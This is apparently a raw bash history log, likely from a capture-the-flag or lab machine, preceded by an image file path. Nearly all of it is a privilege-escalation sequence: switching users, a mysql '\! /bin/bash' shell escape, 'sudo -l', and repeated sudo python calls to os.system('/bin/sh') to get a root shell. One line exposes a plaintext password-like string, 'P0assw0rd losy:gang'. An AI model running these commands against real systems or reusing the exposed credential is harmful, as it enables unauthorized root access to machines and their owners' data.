 ls
touch index.php
cd ..
ls
ls -la
sudo su
c
clear
su lama
clear
su lama
mysql -e '\! /bin/bash'
mysql -u root -p -e '\! /bin/bash'
P0assw0rd losy:gang
clear
sudo -l
sudo python3 -c 'import os; os.system("/bin/sh")'
sudo python -c 'import os; os.system("/bin/sh")'
sudo /usr/bint/python3 -c 'import os; os.system("/bin/sh")'
sudo /usr/bin/python3 -c 'import os; os.system("/bin/sh")'
clear
cd ~
cat .bash_history